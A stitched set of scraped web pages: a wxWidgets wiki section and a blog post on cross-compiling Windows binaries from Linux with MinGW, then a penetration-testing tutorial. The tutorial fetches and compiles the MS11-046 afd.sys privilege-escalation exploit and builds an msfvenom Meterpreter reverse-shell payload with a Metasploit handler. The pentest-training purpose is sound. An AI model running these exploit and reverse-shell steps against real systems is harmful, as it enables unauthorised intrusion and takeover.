- Cross-Compiling Under Linux
- Contents
- Building for i386 on an x86_64 machine
- Cross-compiling under Linux for MS Windows
- Example usage
- Contrib libraries
- Flags
- environment variables
- SDL’s Script
- Note about WINE
- Autoconf/Automake unit testing suites
- Testing the created executables
- Cross Compile to Windows From Linux
- Caveats
- MinGW GCC vc GCC: Not as Smart with Templates
- C/C++ Standard Library Dependencies
- External Dependencies
- Using a Prebuilt DLL From Windows (libpng)
- MinGW and Boost
- Comments 7
- Mingw-w64: How to compile Windows exploits on Kali Linux
- Installing Mingw-w64 on Kali Linux
- Unable to locate package mingw-w64
- Cross compiling Windows exploits with Mingw-w64
- Exploit compilation errors
- Exploit MS11-046 from a Meterpreter shell
- Lessons learned
Cross-Compiling Under Linux
Contents
Building for i386 on an x86_64 machine
Reminder: If when compiling from source you decide you’d like to recompile with a different set of options, or stop the build in order to change some of the options you’ve selected, you must first run `make distclean` (`make clean` only removes object files) in order to remove generated configuration files before you run the configure script again with your new options. If you accidentally stop the build (by hitting ctrl-c or something) and do not wish to change any of the options, you can safely restart the build by simply typing the `make` command and it will continue right where it left off.
%debian if ./configure complains about not being able to find gtk-config, install the ‘libgtk2.0-dev’ package %%
If the compile fails with the error «had to relocate PCH», try adding «—disable-precomp-headers’ to your ./configure line.
You can create windows binaries without even booting to Windows! see Cross-Compiling Under Linux.
You may need to build 32-bit apps on an x86_64 Linux box (Suse or RHEL WS3 which is what I have). On my box at least, the 32-bit gtk libs aren’t installed, so I opted to build the plain X11 version, but the config below should work for either one.
Configure like this:
On RHEL WS 3, there are some missing lib symlinks in /usr/lib, e.g. no libX11.so (should be a symlink to libX11.so.X.Y). You’ll have to make those manually. They should be pretty obvious config or build failures.
Also, the configure script tries to search in /usr/lib64 and /usr/X11R6/lib64; remove those from SEARCH_LIBS near the top of the configure script (not doing this would make it try to link with e.g. -lXinerama, which exists but only in the 64 bit world.)
Cross-compiling under Linux for MS Windows
- Install The Mingw Cross-Compiler.
- Compile wxWidgets
- Download wxWidgets source
- Compile with ./configure —prefix=/usr/local/i586-mingw32 —host=i586-mingw32msvc —build=i686-linux —your_optional_switches
Host string differs depending on mingw installations, you should check your mingw cross compiler for the exact value. Build option can also be different if you’re not using Linux on x86, of course. For example, if you use mingw32 from Debian or Ubuntu packages under Linux on x86-64 architecture the command would be: ./configure —prefix=/usr/local/i586-mingw32msvc —host=i586-mingw32msvc —build=x86_64-linux —your_optional_switches
You may use ‘checkinstall make install’ instead of ‘make install’ in order to create a package and allow clean removal of the binaries.
- Embedding icons in your cross-compiled binary: Cross-Compiling Windows Resources
- Embedding other files: Embedding PNG Images
- Several tips, tricks and workarounds as well as Eclipse configuration: wxWindows application compile (for Linux) and cross-compile (for Windows) under Linux/Eclipse/CDT
- IBM DeveloperWorks article
- Cross compiling RLS AVON with MinGW on Linux (simple instructions for installing environment, compiling wxWidgets, and compiling an certain wxWidgets application)
Note: The SDL scripts and these directions cannot be mixed. Note: By disabling threads (with —disable-threads), you can avoid a dependency on the ming dll
Example usage
Once installed, save the following file as winhello.c (stolen from Installing and Using the MinGW Cross-Compiler on Mac OS X):
To build the example, execute the following command:
and run it, for example, with wine: wine winhello.exe
Contrib libraries
Couldn’t compile the contrib directory with the wxMSW 2.4.2 sources, use the latest cvs.
Flags
You might need these flags when compiling:
And these while linking:
environment variables
VZ: Note that this is unnecessary when using autoconf cross-compilation support.
In order to use the cross-compiler tools you need to replace the normal tools in makefiles. This is easier to do just exporting some environment variables before running configure/make:
SDL’s Script
See also: BuildCVS.txt in the tar of the SDL scripts
http://www.libsdl.org/extras/win32/cross/ contains scripts that automate the compiler build process described above.
Download build-cross.sh, cross-configure.sh, and cross-make.sh.
Run the script build-cross.sh.
Download the CVS version wxAll and uncompress it.
Copy cross-configure.sh and cross-make.sh to the wxWidgets-2.5.2 directory.
Run cross-configure.sh and cross-make.sh and you should be done. 🙂
From MXE page — «MXE (M cross environment) is a GNU Makefile that compiles a cross compiler and cross compiles many free libraries such as SDL and Qt.»
MXE can be used to cross-compile wxWidgets projects. You can install MXE according to the steps in the tutorial, go to the MXE directory and issue the following command:
Now, ensure that you have /usr/bin in the PATH and compile your project with the following command:
Note about WINE
Make sure to turn off binfmt support before running configure (Debian: /etc/init.d/binfmt-support stop), which invokes wine for .exe files; otherwise configure will think it does NOT use a cross-compiler.
Autoconf/Automake unit testing suites
(maybe this section should go somewhere else?)
It is possible to autotest your code using wine (you are using unit tests, right?). This makes it very easy to script code under Unix to build multiple platforms, then test, without intervention. This section focusses on testing console-able objects.
First familiarise yourself with building test binaries with autoconf and automake. I recommend cppunit (for C++ systems). There’s plentiful documentation on cppunit’s website on integrating cppunit with Makefile.am. One show-stopping step is the ability to test msw binaries in the same way (make check) one tests unix binaries.
To take advantage of wine (running your tests automatically with wine), first make sure that wine may run headless. If you have access to a graphical terminal then this isn’t important (if you’re Ok with having wine spout gobbledygock to a window with every run). Make sure your test-directory Makefile.am’s have all TESTS tokens suffixed with $(EXEEXT):
Next add a configure.ac (you have upgraded to using .ac instead of .in, right?) line manipulating the macro TESTS_ENVIRONMENT:
In this I assume that WINE has been set with AC_CHECK_PROGS or something (even `WINE = wine’). This will have all tests run in the following format:
Where dir is the path and tst is the test name (remember that EXEEXT). That’s it: wine will return the exit code of your running binary. You can also put a special shell or other token in there, but that exceeds the focus of this documentation. This assumed automake-1.9 and autoconf-2.57 but I’m fairly certain it works in earlier versions of both (uncertain about autoconf-2.13 style).
Testing the created executables
To test your mingw32 installation with a sample not using wxWidgets, look above («Example usage»).
To test your mingw32 installation with a real wxWidgets example, take minimal.cpp from the official examples. Fortunately, I didn’t have to fiddle around with the flags myself, I use wx-config for that — not the system-wide one, but the one compiled with the cross-Windows libraries below /usr/local/i586-mingw32!
Attention, there are are two caveats here that could cost you lots of time (it did cost me lots of time, hope I’ll save yours 😉
- When compiling, be sure to include the -c option. -o with an .o object file isn’t enough, mingw32 will try to link!
- When linking, be sure to include first your object files and then the libraries (given by wx-config). When compiling, the order isn’t too important, but if you exchange libraries and object files at the linking stage, you’ll get lots of undefined references. The reason is that a linker processes the libraries in order of their appearance (see documentation of «-l» at http://sourceware.org/binutils/docs/ld/Options.html).
Finally, when executing your program with wine, qemu (works great!) or even on a real Windows box, don’t forget that even if you linked everything statically, you’ll also need mingwm10.dll in addition to your executable. Put in in the same directory and execute the binary from there, and everything works. I found mingwm10.dll gzipped in /usr/share/doc/mingw32-runtime/
Источник
Cross Compile to Windows From Linux
Why did I not know about this? It’s like I just discovered the screw driver!

Granted, this isn’t a silver bullet, but rather a quick way to get a Windows build of platform independent code that you might already have running in Linux. I’ve found that this approach makes it easy to get binaries out the door in a hurry when it’s hard to get a project building with Visual Studio or even on the Windows platform itself (due to, say, a complex build system).
I cover some quick solutions to the most common caveats I’ve run into, below.
Caveats
MinGW GCC vc GCC: Not as Smart with Templates
Whatever the reason, the Debian-packaged mingw flavor of gcc has a tendency to omit the instantiation of templates in many cases leading to missing symbols when linking. For instance, something like the following might sometimes complain that variants of scale can’t be found on link,
A horrible (but effective) solution I’ve found is to push the compile along with a dead function containing references to the template instantiations that you need,
C/C++ Standard Library Dependencies
When compiling C projects, use
When compiling a C++ project, you must use
When shipping a C++ project, you’ll need to include LIBSTDC++-6.DLL and/or LIBGCC_S_SJLJ-1.DLL with your install. You can grab these from your Linux install where you’re performing the build in the associated MinGW directory, e.g., /usr/lib/gcc/x86_64-w64-mingw32/4.6/ . Note that you can have gcc include these libraries statically by including the flags, -static-libgcc and -static-libstdc++ .
External Dependencies
If your project depends on external libraries, you’ll need them available on your Linux machine during your build. I give some quick notes for the case where you’d like to use a pre-built (mingw) windows library and specific notes for Boost.
Note that except for purely C external libraries, the libraries themselves must have been built with MinGW. The naming conventions of C++ symbols differ between MingGW and Visual Studio.
Getting a MinGW build going for each project you might want to use is different. tinc’s cross compilation page gives instructions for a few libraries that it requires. You’ll need to consult the documentation on a project-by-project basis for each of your dependencies.
Using a Prebuilt DLL From Windows (libpng)
LibPNG provides pre-built windows binaries (albeit ancient). To build with the library, download both the binary and developer packages and extract into the same directory. Do the same for zlib since LibPNG depends on it, as well.
To build, give the compiler access to the appropriate include directories and link to the seemingly static .dll.a files. Do not attempt to link to the .dll files. Recall that linking to DLL’s on Windows requires a .lib file at build-time; by convention (at least for GNU projects), these are named with a .dll.a extension,
MinGW and Boost
I give notes on Boost, here, as it’s a popular library and — since much of it is header-based — does not require a build before use in many instances.
If on Debian, you’ll need a fresh copy of Boost. When building with Debian’s stock version of Boost, MinGW complains of missing headers. Once you’ve obtained Boost, you’re ready to go,
Comments 7
I was wondering if you guys have looked into c++11/c++14 on this at all. I’ve installed mingw32 on my debian box and, while it works great in most cases, because it is based on gcc 4.6.3 it does not have support for some of the newer features. Do you know if there’s a different build based on a newer version of gcc?
You should be able to get a much more up to date mingw by following instructions at, http://win-builds.org/doku.php.
The instructions at http://win-builds.org/doku.php/download_and_installation_from_linux yielded what I remember as a gcc 4.9 for a linux -> windows cross compiler.
Indeed, the gcc should be even newer by now.
Neato! I’m really glad you used libpng as an example as that’s just the library I’m currently having difficulty with using in Windows builds on Linux — Must be my lucky day!
I have used OPENGL in my program. It is giving error saying that
Источник
Mingw-w64: How to compile Windows exploits on Kali Linux
Microsoft Windows still holds the largest market share when it comes to operating systems for desktop computers, both for enterprise use and personal use. Therefore it is highly likely you will encounter a lot of Windows workstations and servers during your penetration testing training and career. On the other hand, most penetration testers mainly use Linux based distributions such as Kali Linux, Pentoo or Backbox. Therefor you need the ability to quickly compile Windows exploits on your Linux machine. The solution for this is: Mingw-w64.
Mingw-w64 is a free and open source software development environment for creating Windows applications. Mingw-w64 was originally called Mingw32 which didn’t support the 64 bit architecture. In this tutorial we will be looking at how to use Mingw-64 to compile exploits for Windows on Kali Linux. Let’s start with installing Mingw-w64 on Kali Linux.
Installing Mingw-w64 on Kali Linux
Mingw-w64 is not installed by default on Kali Linux 2016.2 and earlier version. Therefore we need to install it first before we can compile Windows exploits on Linux. Run the following commands to install Mingw-w64:
apt-get install mingw-w64

Use apt-get install mingw-w64 to install Mingw-w64 on your Kali host.
Type y for yes to confirm and continue the Mingw-w64 installation process. Downloading and installing Mingw-w64 may take a little while to complete.
Unable to locate package mingw-w64
Sometimes you get a Unable to locate package mingw-w64 error when trying to install the mingw-w64 package and get something like:
# apt-get install mingw-w64
Reading package lists… Done
Building dependency tree
Reading state information… Done
E: Unable to locate package mingw-w64
To solve this issue make sure you have the right repositories in the sources.list file. You can edit the file using nano:
Make sure you have the correct repositories in this file. You can find the repositories for different versions of Kali Linux on the following page:
With the right repositories in the sources.list file you need to run apt-get update and then run the installation command for the Mingw-w64 package again.
Cross compiling Windows exploits with Mingw-w64
Now that we have Mingw-w64 installed we can start to compile Windows exploits on Kali Linux. For this tutorial we will be compiling a Windows exploit written in c to exploit CVE-2011-1249 (MS11-046) vulnerability in Windows 7 SP0 x86. This version of the Windows operating system contains a vulnerability in the Ancillary Function Driver (AFD) which allows an elevation of privilege for an authenticated non administrative user. Even though Mingw-w64 was developed for the much needed 64 bit support we can also compile 32 bit Windows exploits. Let’s have a look at how we can compile 32 bit Windows exploits.
Let’s start with downloading the exploit from Exploit-db:
wget ‐‐output-document= 40564.c https://www.exploit-db.com/download/40564
Use the following command to compile the afd.sys exploit for Windows 32 bit:
i686-w64-mingw32-gcc [input file: source]–o [output file: .exe]–lws2_32
The following command will compile the Windows 7 afd.sys privilege escalation exploit:
i686-w64-mingw32-gcc 40564.c –o exploit.exe –lws2_32

Compile the Windows exploit.
To transfer the exploit to the target host we will be serving it with the build-in Apache webserver. The last 2 commands will copy exploit to the Apache home directory and start the Apache webserver.
When we download and execute the exploit from cmd.exe it will look like this:

The exploit executed successfully.
As we can see the whoami command returns a privileged user before executing the exploit and system user after. This exploit actually spawns a new shell in the current shell where it was launched from instead of a new shell in a new window. This means we can also run this exploit from command line shell, such as Meterpreter. Let’s see how we can run the exploit from a Meterpreter session.
Exploit compilation errors
When compiling exploits for different architectures and operating systems many errors can occur. There are a lot of variables which can cause the compilation to fail, such as: syntax, libraries, host and target architectures, installed software used for compiling code and a lot more. Some errors may be easy to fix and some are not. It is also important to distinct warnings from fatal errors since warnings may just indicate something like deprecated functions which do not prevent the exploit from working. Fatal errors do prevent the exploit from working and therefor need to be fixed.
The best way to deal with compilation errors is to read them carefully and then search Google for solutions. Often you’re not the first and only person facing a certain compilation error and therefore it is not necessary to reinvent the wheel. Online resources such as stack exchange often provide you with possible solutions for the most common compilation errors.
Exploit MS11-046 from a Meterpreter shell
Let’s quickly generate a Windows 32-bit Meterpreter reverse TCP payload using Msfvenom and execute it on the target host. We will be using the multi handler in Metasploit to catch the reverse shell.
Use the following command to create the payload using Msfvenom:
msfvenom -a x86 –platform Windows -p windows/meterpreter/reverse_tcp LHOST=[IP attackbox] LPORT=4444 -e x86/shikata_ga_nai –f exe –o exploit.exe
Be sure to replace the listening host IP and if necessary the listening port. Now start msfconsole and run the following commands to set up the multi handler exploit:
set lhost [listening host IP]

Start the reverse TCP handler on port 4444.
Than download the exploit to the target host and execute it. If everything was setup correctly you should receive a reverse Meterpreter shell on the msfconsole:

The target host connects back to the Kali box.
Next type shell on the Meterpreter command line and run the privilege escalation exploit to escalate the shell to a system shell:

The privilege escalation exploit executed successfully through our Meterpreter sessions.
As you can see the shell goes from the privileged test user shell to a system shell. Please note that a new system shell is spawned in the shell where it was executed from. Therefor we cannot see the exploit output as it is in the old shell with limited privileges.
You can verify this by typing Exit which will exit the system shell and return you to the user shell which still contains the Windows 7 privilege escalation exploit output:

The exploit output on the privileged user shell.
Lessons learned
In this tutorial we have learned the basics of cross compiling exploits for Windows on Linux. We have learned how to install Mingw-w64 on Kali Linux and solve the most common installation problems. To practice the exploit compilation process we have compiled a privilege escalation exploit targeted for Windows 7 x86. This is also called cross compiling.
We have successfully executed the compiled executable on the target host and escalated the shell from a limited user shell to a system shell. We have learned that this particular exploit spawned a shell inside the shell where the exploit was executed from. This way we can also execute the privilege escalation exploit from a command line such as a Meterpreter shell. Last but not least we have learned about how to fix errors during the compilation process. As an ethical hacker and penetration tester it is advised to consult resources like stack exchange to search for solutions for compilation errors.
Источник


